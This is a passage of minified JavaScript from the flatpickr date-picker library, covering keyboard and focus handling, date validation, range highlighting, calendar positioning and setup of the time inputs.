n=g(e),t=Q(n),a=!(n===w.input||n===w.altInput||w.element.contains(n)||e.path&&e.path.indexOf&&(~e.path.indexOf(w.input)||~e.path.indexOf(w.altInput)))&&!t&&!Q(e.relatedTarget),i=!w.config.ignoredFocusElements.some((function(e){return e.contains(n)}));a&&i&&(w.config.allowInput&&w.setDate(w._input.value,!1,w.config.altInput?w.config.altFormat:w.config.dateFormat),void 0!==w.timeContainer&&void 0!==w.minuteElement&&void 0!==w.hourElement&&\"\"!==w.input.value&&void 0!==w.input.value&&_(),w.close(),w.config&&\"range\"===w.config.mode&&1===w.selectedDates.length&&w.clear(!1))}}\nfunction ee(e){if(!(!e||w.config.minDate&&e<w.config.minDate.getFullYear()||w.config.maxDate&&e>w.config.maxDate.getFullYear())){var n=e,t=w.currentYear!==n;w.currentYear=n||w.currentYear,w.config.maxDate&&w.currentYear===w.config.maxDate.getFullYear()?w.currentMonth=Math.min(w.config.maxDate.getMonth(),w.currentMonth):w.config.minDate&&w.currentYear===w.config.minDate.getFullYear()&&(w.currentMonth=Math.max(w.config.minDate.getMonth(),w.currentMonth)),t&&(w.redraw(),De(\"onYearChange\"),q())}}\nfunction ne(e,n){var t;void 0===n&&(n=!0);var a=w.parseDate(e,void 0,n);if(w.config.minDate&&a&&M(a,w.config.minDate,void 0!==n?n:!w.minDateHasTime)<0||w.config.maxDate&&a&&M(a,w.config.maxDate,void 0!==n?n:!w.maxDateHasTime)>0)return!1;if(!w.config.enable&&0===w.config.disable.length)return!0;if(void 0===a)return!1;for(var i=!!w.config.enable,o=null!==(t=w.config.enable)&&void 0!==t?t:w.config.disable,r=0,l=void 0;r<o.length;r++){if(\"function\"==typeof(l=o[r])&&l(a))return i;if(l instanceof Date&&void 0!==a&&l.getTime()===a.getTime())return i;if(\"string\"==typeof l){var c=w.parseDate(l,void 0,!0);return c&&c.getTime()===a.getTime()?i:!i}\nif(\"object\"==typeof l&&void 0!==a&&l.from&&l.to&&a.getTime()>=l.from.getTime()&&a.getTime()<=l.to.getTime())return i}\nreturn!i}\nfunction te(e){return void 0!==w.daysContainer&&(-1===e.className.indexOf(\"hidden\")&&-1===e.className.indexOf(\"flatpickr-disabled\")&&w.daysContainer.contains(e))}\nfunction ae(e){var n=e.target===w._input,t=w._input.value.trimEnd()!==Me();!n||!t||e.relatedTarget&&Q(e.relatedTarget)||w.setDate(w._input.value,!0,e.target===w.altInput?w.config.altFormat:w.config.dateFormat)}\nfunction ie(e){var n=g(e),t=w.config.wrap?p.contains(n):n===w._input,a=w.config.allowInput,i=w.isOpen&&(!a||!t),o=w.config.inline&&t&&!a;if(13===e.keyCode&&t){if(a)return w.setDate(w._input.value,!0,n===w.altInput?w.config.altFormat:w.config.dateFormat),w.close(),n.blur();w.open()}else if(Q(n)||i||o){var r=!!w.timeContainer&&w.timeContainer.contains(n);switch(e.keyCode){case 13:r?(e.preventDefault(),_(),fe()):me(e);break;case 27:e.preventDefault(),fe();break;case 8:case 46:t&&!w.config.allowInput&&(e.preventDefault(),w.clear());break;case 37:case 39:if(r||t)w.hourElement&&w.hourElement.focus();else{e.preventDefault();var l=k();if(void 0!==w.daysContainer&&(!1===a||l&&te(l))){var c=39===e.keyCode?1:-1;e.ctrlKey?(e.stopPropagation(),Z(c),J(B(1),0)):J(void 0,c)}}\nbreak;case 38:case 40:e.preventDefault();var s=40===e.keyCode?1:-1;w.daysContainer&&void 0!==n.$i||n===w.input||n===w.altInput?e.ctrlKey?(e.stopPropagation(),ee(w.currentYear-s),J(B(1),0)):r||J(void 0,7*s):n===w.currentYearElement?ee(w.currentYear-s):w.config.enableTime&&(!r&&w.hourElement&&w.hourElement.focus(),_(e),w._debouncedChange());break;case 9:if(r){var d=[w.hourElement,w.minuteElement,w.secondElement,w.amPM].concat(w.pluginElements).filter((function(e){return e})),u=d.indexOf(n);if(-1!==u){var f=d[u+(e.shiftKey?-1:1)];e.preventDefault(),(f||w._input).focus()}}else!w.config.noCalendar&&w.daysContainer&&w.daysContainer.contains(n)&&e.shiftKey&&(e.preventDefault(),w._input.focus())}}\nif(void 0!==w.amPM&&n===w.amPM)switch(e.key){case w.l10n.amPM[0].charAt(0):case w.l10n.amPM[0].charAt(0).toLowerCase():w.amPM.textContent=w.l10n.amPM[0],O(),ye();break;case w.l10n.amPM[1].charAt(0):case w.l10n.amPM[1].charAt(0).toLowerCase():w.amPM.textContent=w.l10n.amPM[1],O(),ye()}\n(t||Q(n))&&De(\"onKeyDown\",e)}\nfunction oe(e,n){if(void 0===n&&(n=\"flatpickr-day\"),1===w.selectedDates.length&&(!e||e.classList.contains(n)&&!e.classList.contains(\"flatpickr-disabled\"))){for(var t=e?e.dateObj.getTime():w.days.firstElementChild.dateObj.getTime(),a=w.parseDate(w.selectedDates[0],void 0,!0).getTime(),i=Math.min(t,w.selectedDates[0].getTime()),o=Math.max(t,w.selectedDates[0].getTime()),r=!1,l=0,c=0,s=i;s<o;s+=x)ne(new Date(s),!0)||(r=r||s>i&&s<o,s<a&&(!l||s>l)?l=s:s>a&&(!c||s<c)&&(c=s));Array.from(w.rContainer.querySelectorAll(\"*:nth-child(-n+\"+w.config.showMonths+\") > .\"+n)).forEach((function(n){var i,o,s,d=n.dateObj.getTime(),u=l>0&&d<l||c>0&&d>c;if(u)return n.classList.add(\"notAllowed\"),void[\"inRange\",\"startRange\",\"endRange\"].forEach((function(e){n.classList.remove(e)}));r&&!u||([\"startRange\",\"inRange\",\"endRange\",\"notAllowed\"].forEach((function(e){n.classList.remove(e)})),void 0!==e&&(e.classList.add(t<=w.selectedDates[0].getTime()?\"startRange\":\"endRange\"),a<t&&d===a?n.classList.add(\"startRange\"):a>t&&d===a&&n.classList.add(\"endRange\"),d>=l&&(0===c||d<=c)&&(o=a,s=t,(i=d)>Math.min(o,s)&&i<Math.max(o,s))&&n.classList.add(\"inRange\")))}))}}\nfunction re(){!w.isOpen||w.config.static||w.config.inline||de()}\nfunction le(e){return function(n){var t=w.config[\"_\"+e+\"Date\"]=w.parseDate(n,w.config.dateFormat),a=w.config[\"_\"+(\"min\"===e?\"max\":\"min\")+\"Date\"];void 0!==t&&(w[\"min\"===e?\"minDateHasTime\":\"maxDateHasTime\"]=t.getHours()>0||t.getMinutes()>0||t.getSeconds()>0),w.selectedDates&&(w.selectedDates=w.selectedDates.filter((function(e){return ne(e)})),w.selectedDates.length||\"min\"!==e||F(t),ye()),w.daysContainer&&(ue(),void 0!==t?w.currentYearElement[e]=t.getFullYear().toString():w.currentYearElement.removeAttribute(e),w.currentYearElement.disabled=!!a&&void 0!==t&&a.getFullYear()===t.getFullYear())}}\nfunction ce(){return w.config.wrap?p.querySelector(\"[data-input]\"):p}\nfunction se(){\"object\"!=typeof w.config.locale&&void 0===I.l10ns[w.config.locale]&&w.config.errorHandler(new Error(\"flatpickr: invalid locale \"+w.config.locale)),w.l10n=e(e({},I.l10ns.default),\"object\"==typeof w.config.locale?w.config.locale:\"default\"!==w.config.locale?I.l10ns[w.config.locale]:void 0),D.D=\"(\"+w.l10n.weekdays.shorthand.join(\"|\")+\")\",D.l=\"(\"+w.l10n.weekdays.longhand.join(\"|\")+\")\",D.M=\"(\"+w.l10n.months.shorthand.join(\"|\")+\")\",D.F=\"(\"+w.l10n.months.longhand.join(\"|\")+\")\",D.K=\"(\"+w.l10n.amPM[0]+\"|\"+w.l10n.amPM[1]+\"|\"+w.l10n.amPM[0].toLowerCase()+\"|\"+w.l10n.amPM[1].toLowerCase()+\")\",void 0===e(e({},v),JSON.parse(JSON.stringify(p.dataset||{}))).time_24hr&&void 0===I.defaultConfig.time_24hr&&(w.config.time_24hr=w.l10n.time_24hr),w.formatDate=b(w),w.parseDate=C({config:w.config,l10n:w.l10n})}\nfunction de(e){if(\"function\"!=typeof w.config.position){if(void 0!==w.calendarContainer){De(\"onPreCalendarPosition\");var n=e||w._positionElement,t=Array.prototype.reduce.call(w.calendarContainer.children,(function(e,n){return e+n.offsetHeight}),0),a=w.calendarContainer.offsetWidth,i=w.config.position.split(\" \"),o=i[0],r=i.length>1?i[1]:null,l=n.getBoundingClientRect(),c=window.innerHeight-l.bottom,d=\"above\"===o||\"below\"!==o&&c<t&&l.top>t,u=window.pageYOffset+l.top+(d?-t-2:n.offsetHeight+2);if(s(w.calendarContainer,\"arrowTop\",!d),s(w.calendarContainer,\"arrowBottom\",d),!w.config.inline){var f=window.pageXOffset+l.left,m=!1,g=!1;\"center\"===r?(f-=(a-l.width)/ 2,m=!0):\"right\"===r&&(f-=a-l.width,g=!0),s(w.calendarContainer,\"arrowLeft\",!m&&!g),s(w.calendarContainer,\"arrowCenter\",m),s(w.calendarContainer,\"arrowRight\",g);var p=window.document.body.offsetWidth-(window.pageXOffset+l.right),h=f+a>window.document.body.offsetWidth,v=p+a>window.document.body.offsetWidth;if(s(w.calendarContainer,\"rightMost\",h),!w.config.static)if(w.calendarContainer.style.top=u+\"px\",h)if(v){var D=function(){for(var e=null,n=0;n<document.styleSheets.length;n++){var t=document.styleSheets[n];if(t.cssRules){try{t.cssRules}catch(e){continue}\ne=t;break}}\nreturn null!=e?e:(a=document.createElement(\"style\"),document.head.appendChild(a),a.sheet);var a}();if(void 0===D)return;var b=window.document.body.offsetWidth,C=Math.max(0,b / 2-a / 2),M=D.cssRules.length,y=\"{left:\"+l.left+\"px;right:auto;}\";s(w.calendarContainer,\"rightMost\",!1),s(w.calendarContainer,\"centerMost\",!0),D.insertRule(\".flatpickr-calendar.centerMost:before,.flatpickr-calendar.centerMost:after\"+y,M),w.calendarContainer.style.left=C+\"px\",w.calendarContainer.style.right=\"auto\"}else w.calendarContainer.style.left=\"auto\",w.calendarContainer.style.right=p+\"px\";else w.calendarContainer.style.left=f+\"px\",w.calendarContainer.style.right=\"auto\"}}}else w.config.position(w,e)}\nfunction ue(){w.config.noCalendar||w.isMobile||(q(),Ce(),U())}\nfunction fe(){w._input.focus(),-1!==window.navigator.userAgent.indexOf(\"MSIE\")||void 0!==navigator.msMaxTouchPoints?setTimeout(w.close,0):w.close()}\nfunction me(e){e.preventDefault(),e.stopPropagation();var n=f(g(e),(function(e){return e.classList&&e.classList.contains(\"flatpickr-day\")&&!e.classList.contains(\"flatpickr-disabled\")&&!e.classList.contains(\"notAllowed\")}));if(void 0!==n){var t=n,a=w.latestSelectedDateObj=new Date(t.dateObj.getTime()),i=(a.getMonth()<w.currentMonth||a.getMonth()>w.currentMonth+w.config.showMonths-1)&&\"range\"!==w.config.mode;if(w.selectedDateElem=t,\"single\"===w.config.mode)w.selectedDates=[a];else if(\"multiple\"===w.config.mode){var o=be(a);o?w.selectedDates.splice(parseInt(o),1):w.selectedDates.push(a)}else\"range\"===w.config.mode&&(2===w.selectedDates.length&&w.clear(!1,!1),w.latestSelectedDateObj=a,w.selectedDates.push(a),0!==M(a,w.selectedDates[0],!0)&&w.selectedDates.sort((function(e,n){return e.getTime()-n.getTime()})));if(O(),i){var r=w.currentYear!==a.getFullYear();w.currentYear=a.getFullYear(),w.currentMonth=a.getMonth(),r&&(De(\"onYearChange\"),q()),De(\"onMonthChange\")}\nif(Ce(),U(),ye(),i||\"range\"===w.config.mode||1!==w.config.showMonths?void 0!==w.selectedDateElem&&void 0===w.hourElement&&w.selectedDateElem&&w.selectedDateElem.focus():W(t),void 0!==w.hourElement&&void 0!==w.hourElement&&w.hourElement.focus(),w.config.closeOnSelect){var l=\"single\"===w.config.mode&&!w.config.enableTime,c=\"range\"===w.config.mode&&2===w.selectedDates.length&&!w.config.enableTime;(l||c)&&fe()}\nY()}}\nw.parseDate=C({config:w.config,l10n:w.l10n}),w._handlers=[],w.pluginElements=[],w.loadedPlugins=[],w._bind=P,w._setHoursFromDate=F,w._positionCalendar=de,w.changeMonth=Z,w.changeYear=ee,w.clear=function(e,n){void 0===e&&(e=!0);void 0===n&&(n=!0);w.input.value=\"\",void 0!==w.altInput&&(w.altInput.value=\"\");void 0!==w.mobileInput&&(w.mobileInput.value=\"\");w.selectedDates=[],w.latestSelectedDateObj=void 0,!0===n&&(w.currentYear=w._initialDate.getFullYear(),w.currentMonth=w._initialDate.getMonth());if(!0===w.config.enableTime){var t=E(w.config),a=t.hours,i=t.minutes,o=t.seconds;A(a,i,o)}\nw.redraw(),e&&De(\"onChange\")},w.close=function(){w.isOpen=!1,w.isMobile||(void 0!==w.calendarContainer&&w.calendarContainer.classList.remove(\"open\"),void 0!==w._input&&w._input.classList.remove(\"active\"));De(\"onClose\")},w.onMouseOver=oe,w._createElement=d,w.createDay=R,w.destroy=function(){void 0!==w.config&&De(\"onDestroy\");for(var e=w._handlers.length;e--;)w._handlers[e].remove();if(w._handlers=[],w.mobileInput)w.mobileInput.parentNode&&w.mobileInput.parentNode.removeChild(w.mobileInput),w.mobileInput=void 0;else if(w.calendarContainer&&w.calendarContainer.parentNode)if(w.config.static&&w.calendarContainer.parentNode){var n=w.calendarContainer.parentNode;if(n.lastChild&&n.removeChild(n.lastChild),n.parentNode){for(;n.firstChild;)n.parentNode.insertBefore(n.firstChild,n);n.parentNode.removeChild(n)}}else w.calendarContainer.parentNode.removeChild(w.calendarContainer);w.altInput&&(w.input.type=\"text\",w.altInput.parentNode&&w.altInput.parentNode.removeChild(w.altInput),delete w.altInput);w.input&&(w.input.type=w.input._type,w.input.classList.remove(\"flatpickr-input\"),w.input.removeAttribute(\"readonly\"));[\"_showTimeInput\",\"latestSelectedDateObj\",\"_hideNextMonthArrow\",\"_hidePrevMonthArrow\",\"__hideNextMonthArrow\",\"__hidePrevMonthArrow\",\"isMobile\",\"isOpen\",\"selectedDateElem\",\"minDateHasTime\",\"maxDateHasTime\",\"days\",\"daysContainer\",\"_input\",\"_positionElement\",\"innerContainer\",\"rContainer\",\"monthNav\",\"todayDateElem\",\"calendarContainer\",\"weekdayContainer\",\"prevMonthNav\",\"nextMonthNav\",\"monthsDropdownContainer\",\"currentMonthElement\",\"currentYearElement\",\"navigationCurrentMonth\",\"selectedDateElem\",\"config\"].forEach((function(e){try{delete w[e]}catch(e){}}))},w.isEnabled=ne,w.jumpToDate=j,w.updateValue=ye,w.open=function(e,n){void 0===n&&(n=w._positionElement);if(!0===w.isMobile){if(e){e.preventDefault();var t=g(e);t&&t.blur()}\nreturn void 0!==w.mobileInput&&(w.mobileInput.focus(),w.mobileInput.click()),void De(\"onOpen\")}\nif(w._input.disabled||w.config.inline)return;var a=w.isOpen;w.isOpen=!0,a||(w.calendarContainer.classList.add(\"open\"),w._input.classList.add(\"active\"),De(\"onOpen\"),de(n));!0===w.config.enableTime&&!0===w.config.noCalendar&&(!1!==w.config.allowInput||void 0!==e&&w.timeContainer.contains(e.relatedTarget)||setTimeout((function(){return w.hourElement.select()}),50))},w.redraw=ue,w.set=function(e,n){if(null!==e&&\"object\"==typeof e)for(var a in Object.assign(w.config,e),e)void 0!==ge[a]&&ge[a].forEach((function(e){return e()}));else w.config[e]=n,void 0!==ge[e]?ge[e].forEach((function(e){return e()})):t.indexOf(e)>-1&&(w.config[e]=c(n));w.redraw(),ye(!0)},w.setDate=function(e,n,t){void 0===n&&(n=!1);void 0===t&&(t=w.config.dateFormat);if(0!==e&&!e||e instanceof Array&&0===e.length)return w.clear(n);pe(e,t),w.latestSelectedDateObj=w.selectedDates[w.selectedDates.length-1],w.redraw(),j(void 0,n),F(),0===w.selectedDates.length&&w.clear(!1);ye(n),n&&De(\"onChange\")},w.toggle=function(e){if(!0===w.isOpen)return w.close();w.open(e)};var ge={locale:[se,G],showMonths:[V,S,z],minDate:[j],maxDate:[j],positionElement:[ve],clickOpens:[function(){!0===w.config.clickOpens?(P(w._input,\"focus\",w.open),P(w._input,\"click\",w.open)):(w._input.removeEventListener(\"focus\",w.open),w._input.removeEventListener(\"click\",w.open))}]};function pe(e,n){var t=[];if(e instanceof Array)t=e.map((function(e){return w.parseDate(e,n)}));else if(e instanceof Date||\"number\"==typeof e)t=[w.parseDate(e,n)];else if(\"string\"==typeof e)switch(w.config.mode){case\"single\":case\"time\":t=[w.parseDate(e,n)];break;case\"multiple\":t=e.split(w.config.conjunction).map((function(e){return w.parseDate(e,n)}));break;case\"range\":t=e.split(w.l10n.rangeSeparator).map((function(e){return w.parseDate(e,n)}))}else w.config.errorHandler(new Error(\"Invalid date supplied: \"+JSON.stringify(e)));w.selectedDates=w.config.allowInvalidPreload?t:t.filter((function(e){return e instanceof Date&&ne(e,!1)})),\"range\"===w.config.mode&&w.selectedDates.sort((function(e,n){return e.getTime()-n.getTime()}))}\nfunction he(e){return e.slice().map((function(e){return\"string\"==typeof e||\"number\"==typeof e||e instanceof Date?w.parseDate(e,void 0,!0):e&&\"object\"==typeof e&&e.from&&e.to?{from:w.parseDate(e.from,void 0),to:w.parseDate(e.to,void 0)}:e})).filter((function(e){return e}))}\nfunction ve(){w._positionElement=w.config.positionElement||w._input}\nfunction De(e,n){if(void 0!==w.config){var t=w.config[e];if(void 0!==t&&t.length>0)for(var a=0;t[a]&&a<t.length;a++)t[a](w.selectedDates,w.input.value,w,n);\"onChange\"===e&&(w.input.dispatchEvent(we(\"change\")),w.input.dispatchEvent(we(\"input\")))}}\nfunction we(e){var n=document.createEvent(\"Event\");return n.initEvent(e,!0,!0),n}\nfunction be(e){for(var n=0;n<w.selectedDates.length;n++){var t=w.selectedDates[n];if(t instanceof Date&&0===M(t,e))return\"\"+n}\nreturn!1}\nfunction Ce(){w.config.noCalendar||w.isMobile||!w.monthNav||(w.yearElements.forEach((function(e,n){var t=new Date(w.currentYear,w.currentMonth,1);t.setMonth(w.currentMonth+n),w.config.showMonths>1||\"static\"===w.config.monthSelectorType?w.monthElements[n].textContent=h(t.getMonth(),w.config.shorthandCurrentMonth,w.l10n)+\" \":w.monthsDropdownContainer.value=t.getMonth().toString(),e.value=t.getFullYear().toString()})),w._hidePrevMonthArrow=void 0!==w.config.minDate&&(w.currentYear===w.config.minDate.getFullYear()?w.currentMonth<=w.config.minDate.getMonth():w.currentYear<w.config.minDate.getFullYear()),w._hideNextMonthArrow=void 0!==w.config.maxDate&&(w.currentYear===w.config.maxDate.getFullYear()?w.currentMonth+1>w.config.maxDate.getMonth():w.currentYear>w.config.maxDate.getFullYear()))}\nfunction Me(e){var n=e||(w.config.altInput?w.config.altFormat:w.config.dateFormat);return w.selectedDates.map((function(e){return w.formatDate(e,n)})).filter((function(e,n,t){return\"range\"!==w.config.mode||w.config.enableTime||t.indexOf(e)===n})).join(\"range\"!==w.config.mode?w.config.conjunction:w.l10n.rangeSeparator)}\nfunction ye(e){void 0===e&&(e=!0),void 0!==w.mobileInput&&w.mobileFormatStr&&(w.mobileInput.value=void 0!==w.latestSelectedDateObj?w.formatDate(w.latestSelectedDateObj,w.mobileFormatStr):\"\"),w.input.value=Me(w.config.dateFormat),void 0!==w.altInput&&(w.altInput.value=Me(w.config.altFormat)),!1!==e&&De(\"onValueUpdate\")}\nfunction xe(e){var n=g(e),t=w.prevMonthNav.contains(n),a=w.nextMonthNav.contains(n);t||a?Z(t?-1:1):w.yearElements.indexOf(n)>=0?n.select():n.classList.contains(\"arrowUp\")?w.changeYear(w.currentYear+1):n.classList.contains(\"arrowDown\")&&w.changeYear(w.currentYear-1)}\nreturn function(){w.element=w.input=p,w.isOpen=!1,function(){var n=[\"wrap\",\"weekNumbers\",\"allowInput\",\"allowInvalidPreload\",\"clickOpens\",\"time_24hr\",\"enableTime\",\"noCalendar\",\"altInput\",\"shorthandCurrentMonth\",\"inline\",\"static\",\"enableSeconds\",\"disableMobile\"],i=e(e({},JSON.parse(JSON.stringify(p.dataset||{}))),v),o={};w.config.parseDate=i.parseDate,w.config.formatDate=i.formatDate,Object.defineProperty(w.config,\"enable\",{get:function(){return w.config._enable},set:function(e){w.config._enable=he(e)}}),Object.defineProperty(w.config,\"disable\",{get:function(){return w.config._disable},set:function(e){w.config._disable=he(e)}});var r=\"time\"===i.mode;if(!i.dateFormat&&(i.enableTime||r)){var l=I.defaultConfig.dateFormat||a.dateFormat;o.dateFormat=i.noCalendar||r?\"H:i\"+(i.enableSeconds?\":S\":\"\"):l+\" H:i\"+(i.enableSeconds?\":S\":\"\")}\nif(i.altInput&&(i.enableTime||r)&&!i.altFormat){var s=I.defaultConfig.altFormat||a.altFormat;o.altFormat=i.noCalendar||r?\"h:i\"+(i.enableSeconds?\":S K\":\" K\"):s+\" h:i\"+(i.enableSeconds?\":S\":\"\")+\" K\"}\nObject.defineProperty(w.config,\"minDate\",{get:function(){return w.config._minDate},set:le(\"min\")}),Object.defineProperty(w.config,\"maxDate\",{get:function(){return w.config._maxDate},set:le(\"max\")});var d=function(e){return function(n){w.config[\"min\"===e?\"_minTime\":\"_maxTime\"]=w.parseDate(n,\"H:i:S\")}};Object.defineProperty(w.config,\"minTime\",{get:function(){return w.config._minTime},set:d(\"min\")}),Object.defineProperty(w.config,\"maxTime\",{get:function(){return w.config._maxTime},set:d(\"max\")}),\"time\"===i.mode&&(w.config.noCalendar=!0,w.config.enableTime=!0);Object.assign(w.config,o,i);for(var u=0;u<n.length;u++)w.config[n[u]]=!0===w.config[n[u]]||\"true\"===w.config[n[u]];t.filter((function(e){return void 0!==w.config[e]})).forEach((function(e){w.config[e]=c(w.config[e]||[]).map(T)})),w.isMobile=!w.config.disableMobile&&!w.config.inline&&\"single\"===w.config.mode&&!w.config.disable.length&&!w.config.enable&&!w.config.weekNumbers&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);for(u=0;u<w.config.plugins.length;u++){var f=w.config.plugins[u](w)||{};for(var m in f)t.indexOf(m)>-1?w.config[m]=c(f[m]).map(T).concat(w.config[m]):void 0===i[m]&&(w.config[m]=f[m])}\ni.altInputClass||(w.config.altInputClass=ce().className+\" \"+w.config.altInputClass);De(\"onParseConfig\")}(),se(),function(){if(w.input=ce(),!w.input)return void w.config.errorHandler(new Error(\"Invalid input element specified\"));w.input._type=w.input.type,w.input.type=\"text\",w.input.classList.add(\"flatpickr-input\"),w._input=w.input,w.config.altInput&&(w.altInput=d(w.input.nodeName,w.config.altInputClass),w._input=w.altInput,w.altInput.placeholder=w.input.placeholder,w.altInput.disabled=w.input.disabled,w.altInput.required=w.input.required,w.altInput.tabIndex=w.input.tabIndex,w.altInput.type=\"text\",w.input.setAttribute(\"type\",\"hidden\"),!w.config.static&&w.input.parentNode&&w.input.parentNode.insertBefore(w.altInput,w.input.nextSibling));w.config.allowInput||w._input.setAttribute(\"readonly\",\"readonly\");ve()}(),function(){w.selectedDates=[],w.now=w.parseDate(w.config.now)||new Date;var e=w.config.defaultDate||(\"INPUT\"!==w.input.nodeName&&\"TEXTAREA\"!==w.input.nodeName||!w.input.placeholder||w.input.value!==w.input.placeholder?w.input.value:null);e&&pe(e,w.config.dateFormat);w._initialDate=w.selectedDates.length>0?w.selectedDates[0]:w.config.minDate&&w.config.minDate.getTime()>w.now.getTime()?w.config.minDate:w.config.maxDate&&w.config.maxDate.getTime()<w.now.getTime()?w.config.maxDate:w.now,w.currentYear=w._initialDate.getFullYear(),w.currentMonth=w._initialDate.getMonth(),w.selectedDates.length>0&&(w.latestSelectedDateObj=w.selectedDates[0]);void 0!==w.config.minTime&&(w.config.minTime=w.parseDate(w.config.minTime,\"H:i\"));void 0!==w.config.maxTime&&(w.config.maxTime=w.parseDate(w.config.maxTime,\"H:i\"));w.minDateHasTime=!!w.config.minDate&&(w.config.minDate.getHours()>0||w.config.minDate.getMinutes()>0||w.config.minDate.getSeconds()>0),w.maxDateHasTime=!!w.config.maxDate&&(w.config.maxDate.getHours()>0||w.config.maxDate.getMinutes()>0||w.config.maxDate.getSeconds()>0)}(),w.utils={getDaysInMonth:function(e,n){return void 0===e&&(e=w.currentMonth),void 0===n&&(n=w.currentYear),1===e&&(n%4==0&&n%100!=0||n%400==0)?29:w.l10n.daysInMonth[e]}},w.isMobile||function(){var e=window.document.createDocumentFragment();if(w.calendarContainer=d(\"div\",\"flatpickr-calendar\"),w.calendarContainer.tabIndex=-1,!w.config.noCalendar){if(e.appendChild((w.monthNav=d(\"div\",\"flatpickr-months\"),w.yearElements=[],w.monthElements=[],w.prevMonthNav=d(\"span\",\"flatpickr-prev-month\"),w.prevMonthNav.innerHTML=w.config.prevArrow,w.nextMonthNav=d(\"span\",\"flatpickr-next-month\"),w.nextMonthNav.innerHTML=w.config.nextArrow,V(),Object.defineProperty(w,\"_hidePrevMonthArrow\",{get:function(){return w.__hidePrevMonthArrow},set:function(e){w.__hidePrevMonthArrow!==e&&(s(w.prevMonthNav,\"flatpickr-disabled\",e),w.__hidePrevMonthArrow=e)}}),Object.defineProperty(w,\"_hideNextMonthArrow\",{get:function(){return w.__hideNextMonthArrow},set:function(e){w.__hideNextMonthArrow!==e&&(s(w.nextMonthNav,\"flatpickr-disabled\",e),w.__hideNextMonthArrow=e)}}),w.currentYearElement=w.yearElements[0],Ce(),w.monthNav)),w.innerContainer=d(\"div\",\"flatpickr-innerContainer\"),w.config.weekNumbers){var n=function(){w.calendarContainer.classList.add(\"hasWeeks\");var e=d(\"div\",\"flatpickr-weekwrapper\");e.appendChild(d(\"span\",\"flatpickr-weekday\",w.l10n.weekAbbreviation));var n=d(\"div\",\"flatpickr-weeks\");return e.appendChild(n),{weekWrapper:e,weekNumbers:n}}(),t=n.weekWrapper,a=n.weekNumbers;w.innerContainer.appendChild(t),w.weekNumbers=a,w.weekWrapper=t}\nw.rContainer=d(\"div\",\"flatpickr-rContainer\"),w.rContainer.appendChild(z()),w.daysContainer||(w.daysContainer=d(\"div\",\"flatpickr-days\"),w.daysContainer.tabIndex=-1),U(),w.rContainer.appendChild(w.daysContainer),w.innerContainer.appendChild(w.rContainer),e.appendChild(w.innerContainer)}\nw.config.enableTime&&e.appendChild(function(){w.calendarContainer.classList.add(\"hasTime\"),w.config.noCalendar&&w.calendarContainer.classList.add(\"noCalendar\");var e=E(w.config);w.timeContainer=d(\"div\",\"flatpickr-time\"),w.timeContainer.tabIndex=-1;var n=d(\"span\",\"flatpickr-time-separator\",\":\"),t=m(\"flatpickr-hour\",{\"aria-label\":w.l10n.hourAriaLabel});w.hourElement=t.getElementsByTagName(\"input\")[0];var a=m(\"flatpickr-minute\",{\"aria-label\":w.l10n.minuteAriaLabel});w.minuteElement=a.getElementsByTagName(\"input\")[0],w.hourElement.tabIndex=w.minuteElement.tabIndex=-1,w.hourElement.value=o(w.latestSelectedDateObj?w.latestSelectedDateObj.getHours():w.config.time_24hr?e.hours:function(e){switch(e%24){case 0:case 12:return 12;default:return e%12}}(e.hours)),w.minuteElement.value=o(w.latestSelectedDateObj?w.latestSelectedDateObj.getMinutes():e.minutes),w.hourElement.setAttribute(\"step\",w.config.hourIncrement.toString()),w.minuteElement.setAttribute(\"step\",w.config.minuteIncrement.toString()),w.hourElement.setAttribute(\"min\",w.config.time_24hr?\"0\":\"1\"),w.hourElement.setAttribute(\"max\",w.config.time_24hr?\"23\":\"12\"),w.hourElement.setAttribute(\"maxlength\",\"2\"),w.minuteElement.setAttribute(\"min\",\"0\"),w.minuteElement.setAttribute(\"max\",\"59\"),w.minuteElement.setAttribute(\"maxlength\",\"2\"),w.timeContainer.appendChild(t),w.timeContainer.appendChild(n),w.timeContainer.appendChild(a),w.config.time_24hr&&w.timeContainer.classList.add(\"time24hr\");if(w.config.enableSeconds){w.timeContainer.classList.add(\"hasSeconds\");var i=m(\"flatpickr-second\");w.secondElement=i.getElementsByTagName(\"input\")[0],w.secondElement.value=o(w.latestSelectedDateObj?w.latestSelectedDateObj.getSeconds():e.seconds),w.secondElement.setAttribute(\"step\",w.minuteElement.getAttribute(\"step\")),w.secondElement.setAttribute(\"min\",\"0\"),w.secondElement.setAttribute(\"max\",\"59\"),w.secondElement.setAttribute(\"maxlength\",\"2\"),w.timeContainer.appendChild(d(\"span\",\"flatpickr-time-separator\",\":\")),w.timeContainer.appendChild(i)}\nw.config.time_24hr||(w.amPM=d(\"span\",\"flatpickr-am-pm\",w.l10n.amPM[r((w.latestSelectedDateObj?w.hourElement.value:w.config.defaultHour)>11)]),w.amPM.title=w.l10n.toggleTitle,w.amPM.tabIndex=-1,w.timeContainer.appendChild(w.amPM));return w.timeContainer}());s(w.calendarContainer,\"rangeMode\",\"range\"===w.config.mode),s(w.calendarContainer,\"animate\",!0===w.config.animate),s(w.calendarContainer,\"multiMonth\",w.config.showMonths>1),w.calendarContainer.appendChild(e);var i=void 0!==w.config.appendTo&&void 0!==w.config.appendTo.nodeType;if((w.config.inline||w.config.static)&&(w.calendarContainer.classList.add(w.config.inline?\"inline\":\"static\"),w.config.inline&&(!i&&w.element.parentNode?w.element.parentNode.insertBefore(w.calendarContainer,w._input.nextSibling):void 0!==w.config.appendTo&&w.config.appendTo.appendChild(w.calendarContainer)),w.config.static)){var l=d(\"div\",\"flatpickr-wrapper\");w.element.parentNode&&w.element.parentNode.insertBefore(l,w.element),l.appendChild(w.element),w.altInput&&l.appendChild(w.altInput),l.appendChild(w.calendarContainer)}\nw.config.static||w.config.inline||(void 0!==w.config.appendTo?w.config.appendTo:window.document.body).appendChild(w.calendarContainer)}(),function(){w.config.wrap&&[\"open\",\"close\",\"toggle\",\"clear\"].forEach((function(e){Array.prototype.forEach.call(w.element.querySelectorAll(\"[data-\"+e+\"]\"),(function(n){return P(n,\"click\",w[e])}))}));if(w.isMobile)return void function(){var e=w.config.enableTime?w.config.noCalendar?\"time\":\"datetime-local\":\"date\";w.mobileInput=d(\"input\",w.input.className+\" 